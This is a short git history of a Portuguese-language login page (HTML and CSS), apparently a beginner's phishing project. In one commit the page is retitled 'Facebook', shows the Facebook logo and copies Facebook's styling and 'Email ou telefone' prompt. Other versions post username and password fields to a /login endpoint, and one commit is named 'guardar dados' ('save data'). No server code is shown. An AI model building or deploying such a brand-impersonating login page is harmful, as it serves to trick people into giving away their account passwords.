
==== index.html @ c9aa9b6a "site pronto" ====
<!DOCTYPE html>
<html lang="pt">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Login</title>
<style>
body {
    font-family: Arial, sans-serif;
    background: #f2f2f2;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    margin: 0;
}
.login-box {
    background: #fff;
    padding: 30px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    text-align: center;
    width: 100%;
    max-width: 350px;
}
.login-box img {
    width: 150px;
    height: auto;
    margin-bottom: 20px;
}
.login-box input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border-radius: 5px;
    border: 1px solid #ccc;
    box-sizing: border-box;
}
button[type="submit"] {
    background-color: #007BFF;
    color: #fff;
    width: 100%;
    padding: 10px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
}
button[type="submit"]:hover {
    background-color: #0056b3;
}
.create {
    background: #4CAF50;
    color: #fff;
    width: 100%;
    padding: 10px;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    margin-top: 10px;
}
.create:hover {
    background-color: #3e8e41;
}
a {
    display: block;
    margin-top: 12px;
    color: #333;
    text-decoration: none;
    font-size: 14px;
}
hr {
    margin: 15px 0;
    border: 0;
    border-top: 1px solid #ccc;
}
@media (max-width: 400px) {
    .login-box { padding: 15px; }
    input, button { padding: 8px; }
}
</style>
</head>
<body>
<div class="login-box">
    <img src="static/mnvc3.png" alt="Logo" id="logo">
    <form action="/login" method="POST">
        <input type="text" name="user" placeholder="Usuário">
        <input type="password" name="pass" placeholder="Palavra-passe">
        <button type="submit">Entrar</button>
    </form>
    <a href="#">Esqueceu a palavra-passe?</a>
    <hr>
    <button class="create">Criar nova conta</button>
</div>
</body>
</html>

==== commit 6a992673: "guardar dados" ====
--- a/index.html
+++ b/index.html
@@ -83,14 +83,7 @@
 <div class="login-box">
     <img src="static/mnvc3.png" alt="Logo" id="logo">
     <form action="/login" method="POST">
-        <input type="text" name="user" placeholder="Usuário">
-        <input type="password" name="pass" placeholder="Palavra-passe">
-        <button type="submit">Entrar</button>
-    </form>
-    <a href="#">Esqueceu a palavra-passe?</a>
-    <hr>
-    <button class="create">Criar nova conta</button>
-</div>
-</body>
-</html>
-
+    <input type="text" name="user" placeholder="Email ou telefone">
+    <input type="password" name="pass" placeholder="Palavra-passe">
+    <button type="submit">Entrar</button>
+</form>

==== commit a127ac16: "Site estático pronto" ====
--- a/index.html
+++ b/index.html
@@ -1,89 +1,30 @@
 <!DOCTYPE html>
 <html lang="pt">
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Login</title>
-<style>
-body {
-    font-family: Arial, sans-serif;
-    background: #f2f2f2;
-    display: flex;
-    justify-content: center;
-    align-items: center;
-    height: 100vh;
-    margin: 0;
-}
-.login-box {
-    background: #fff;
-    padding: 30px;
-    border-radius: 10px;
-    box-shadow: 0 0 10px rgba(0,0,0,0.1);
-    text-align: center;
-    width: 100%;
-    max-width: 350px;
-}
-.login-box img {
-    width: 150px;
-    height: auto;
-    margin-bottom: 20px;
-}
-.login-box input {
-    width: 100%;
-    padding: 10px;
-    margin: 10px 0;
-    border-radius: 5px;
-    border: 1px solid #ccc;
-    box-sizing: border-box;
-}
-button[type="submit"] {
-    background-color: #007BFF;
-    color: #fff;
-    width: 100%;
-    padding: 10px;
-    border: none;
-    border-radius: 5px;
-    cursor: pointer;
-}
-button[type="submit"]:hover {
-    background-color: #0056b3;
-}
-.create {
-    background: #4CAF50;
-    color: #fff;
-    width: 100%;
-    padding: 10px;
-    border: none;
-    border-radius: 5px;
-    cursor: pointer;
-    margin-top: 10px;
-}
-.create:hover {
-    background-color: #3e8e41;
-}
-a {
-    display: block;
-    margin-top: 12px;
-    color: #333;
-    text-decoration: none;
-    font-size: 14px;
-}
-hr {
-    margin: 15px 0;
-    border: 0;
-    border-top: 1px solid #ccc;
-}
-@media (max-width: 400px) {
-    .login-box { padding: 15px; }
-    input, button { padding: 8px; }
-}
-</style>
+    <meta charset="UTF-8">
+    <title>Meu Site</title>
+    <link rel="stylesheet" href="static/style.css">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <style>
+        body {
+            max-width: 1000px;
+            margin: auto;
+        }
+        input, button {
+            width: 100%;  /* garante tamanho consistente */
+        }
+    </style>
 </head>
 <body>
-<div class="login-box">
-    <img src="static/mnvc3.png" alt="Logo" id="logo">
-    <form action="/login" method="POST">
-    <input type="text" name="user" placeholder="Email ou telefone">
-    <input type="password" name="pass" placeholder="Palavra-passe">
-    <button type="submit">Entrar</button>
+
+<h1>Meu site online 🚀</h1>
+<img src="static/images/logo.png" alt="Logo" style="max-width:200px;">
+
+<form>
+    <input type="text" placeholder="Usuário"><br><br>
+    <input type="password" placeholder="Senha"><br><br>
+    <button>Entrar</button>
 </form>
+
+</body>
+</html>
--- a/static/style.css
+++ b/static/style.css
@@ -0,0 +1,37 @@
+body {
+    background: #f0f2f5;
+    font-family: Arial;
+    text-align: center;
+}
+
+.container {
+    margin-top: 100px;
+}
+
+.logo {
+    width: 120px;
+    margin-bottom: 20px;
+}
+
+input {
+    display: block;
+    margin: 10px auto;
+    padding: 12px;
+    width: 250px;
+    border: 1px solid #ddd;
+    border-radius: 6px;
+}
+
+button {
+    padding: 12px;
+    width: 270px;
+    background: #1877f2;
+    color: white;
+    border: none;
+    border-radius: 6px;
+    font-weight: bold;
+}
+
+button:hover {
+    background: #166fe5;
+}

==== commit 011b29c2: "site pronto" ====
--- a/index.html
+++ b/index.html
@@ -1,30 +1,27 @@
 <!DOCTYPE html>
 <html lang="pt">
 <head>
-    <meta charset="UTF-8">
-    <title>Meu Site</title>
-    <link rel="stylesheet" href="static/style.css">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <style>
-        body {
-            max-width: 1000px;
-            margin: auto;
-        }
-        input, button {
-            width: 100%;  /* garante tamanho consistente */
-        }
-    </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>Facebook</title>
+
+<link rel="stylesheet" href="static/style.css">
+
 </head>
+
 <body>
 
-<h1>Meu site online 🚀</h1>
-<img src="static/images/logo.png" alt="Logo" style="max-width:200px;">
+<div class="container">
 
-<form>
-    <input type="text" placeholder="Usuário"><br><br>
-    <input type="password" placeholder="Senha"><br><br>
-    <button>Entrar</button>
-</form>
+    <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" class="logo">
+
+    <form>
+        <input type="text" placeholder="Email ou telefone">
+        <input type="password" placeholder="Palavra-passe">
+        <button type="submit">Entrar</button>
+    </form>
+
+</div>
 
 </body>
 </html>
--- a/static/style.css
+++ b/static/style.css
@@ -1,11 +1,13 @@
 body {
+    margin: 0;
     background: #f0f2f5;
     font-family: Arial;
-    text-align: center;
 }
 
 .container {
-    margin-top: 100px;
+    max-width: 400px;
+    margin: 100px auto;
+    text-align: center;
 }
 
 .logo {
@@ -14,17 +16,16 @@
 }
 
 input {
-    display: block;
-    margin: 10px auto;
+    width: 100%;
     padding: 12px;
-    width: 250px;
+    margin: 8px 0;
+    border-radius: 6px;
     border: 1px solid #ddd;
-    border-radius: 6px;
 }
 
 button {
+    width: 100%;
     padding: 12px;
-    width: 270px;
     background: #1877f2;
     color: white;
     border: none;

==== commit 20ab3325: "meu site completo" ====
--- a/index.html
+++ b/index.html
@@ -1,27 +1,17 @@
 <!DOCTYPE html>
-<html lang="pt">
+<html>
 <head>
-<meta charset="UTF-8">
-<meta name="viewport" content="width=device-width, initial-scale=1.0">
-<title>Facebook</title>
-
-<link rel="stylesheet" href="static/style.css">
-
+    <title>Meu Site</title>
 </head>
-
 <body>
 
-<div class="container">
+<h2>Login</h2>
 
-    <img src="https://upload.wikimedia.org/wikipedia/commons/5/51/Facebook_f_logo_%282019%29.svg" class="logo">
-
-    <form>
-        <input type="text" placeholder="Email ou telefone">
-        <input type="password" placeholder="Palavra-passe">
-        <button type="submit">Entrar</button>
-    </form>
-
-</div>
+<form action="/login" method="post">
+    <input name="email" placeholder="Email"><br><br>
+    <input name="senha" type="password" placeholder="Senha"><br><br>
+    <button type="submit">Entrar</button>
+</form>
 
 </body>
 </html>
